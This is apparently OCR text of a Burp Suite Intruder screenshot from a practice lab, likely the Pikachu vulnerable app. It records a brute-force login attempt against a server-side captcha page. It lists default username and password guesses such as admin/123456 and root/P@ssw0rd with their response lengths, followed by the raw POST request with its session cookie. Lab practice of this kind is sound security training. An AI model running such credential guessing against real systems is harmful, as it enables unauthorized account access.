 Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 35315
1 admin 123456 200 35291
2 system 123456 200 35315
3 root 123456 200 35315
4 administrator 123456 200 35315
5 admin password 200 35315
6 system password 200 35315
7 root password 200 35315
8 administrator password 200 35315
9 admin P@ssw0rd 200 35315
10 system P@ssw0rd 200 35315
11 root P@ssw0rd 200 35315
12 administrator P@ssw0rd 200 35315
Request Response
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.52/pkq/vul/burteforce/bf_server.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=h6as8dlmcd9d5eikshl5um6uc1; security=impossible
14 Connection: close
15
16 username=admin&password=123456&vcode=jmk139&submit=Login
Search...
0 matches
Finished